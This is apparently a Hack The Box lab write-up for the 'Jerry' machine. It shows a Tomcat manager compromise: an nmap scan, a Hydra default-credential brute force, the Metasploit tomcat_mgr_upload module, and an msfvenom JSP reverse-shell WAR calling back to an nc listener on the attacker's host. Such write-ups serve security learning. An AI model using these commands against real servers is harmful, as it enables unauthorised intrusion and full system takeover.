HTB jerry Machine
Description
- Let’s start with this machine.
- Download the VPN pack for the individual user and use the guidelines to log into the HTB VPN.
- The Jerry machine is IP is 10.10.10.95.
respect me on hack the box https://www.hackthebox.eu/profile/251876
Recon

use nmap for port scan
nmap -sC -sV 10.10.10.95 -Pn
Nmap shows only 8080 open, running Tomcat

Website
Browsing to that port reveals the startup page of Tomcat
- Most of the actions from the page require credentials and hence we are restricted.

- At this point, we can start to use default creds for Tomcat such as admin/admin, admin/tomcat and tomcat/admin,but didn’t work
search about default credentials

use passwords in seclist https://github.com/danielmiessler/SecLists
find . | grep -i tomcat
brute force

use hydra to brute force
hydra -C /usr/share/wordlists/SecLists/Passwords/Default-Credentials/tomcat-betterdefaultpasslist.txt http-get://10.10.10.95:8080/manager/html
- user:tomcat
- password:s3cret
exploit with Metasploit

use module from Metasploit to get rce
msfconsole
use multi/http/tomcat_mgr_upload
set httppassword s3cret
set HTTPUSERNAME tomcat
set rhosts 10.10.10.95
set rport 8080
flags

Travel through the directory and grab the flags.
shell
cd ../../Users/Administrator
cd Desktop
dir
cd flags
C:\Users\Administrator\Desktop\flags>type 2*
The creds of tomcat:s3cret work to get access to the Tomcat Manager Application.
exploit without Metasploit

create reverse shell with msfvenom
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.16.2 LPORT=4444 -f war -o shell.war

nc -nlvp 4444

To get a shell, I’ll use the “WAR file to deploy” section of the manager application:
- upload it to Tomcat

click on shell
before run shell setup nc listner

whoami
With a shell as system, it’s easy to get both flags
I finished this machine today waiting me in the next part.